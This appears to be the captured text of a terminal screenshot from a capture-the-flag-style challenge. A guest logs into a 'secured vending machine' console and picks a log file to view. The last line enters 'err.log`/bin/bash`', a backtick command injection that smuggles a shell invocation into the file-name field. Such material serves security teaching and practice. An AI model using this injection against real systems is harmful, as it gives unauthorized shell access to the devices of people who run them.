 ==================================
SND0
[v2.8]
secured vending machines since 2025
unauthorized access is illegal
==================================
guest@10.69.1.21's password:
Last login: Tue Jul  9 18:42:28 2024 from 192.168.16.3
local console
+> Vmonitoring
monitoring mode
list of log files: last24h.log, err.log, auth.log
your choice: err.log`/bin/bash`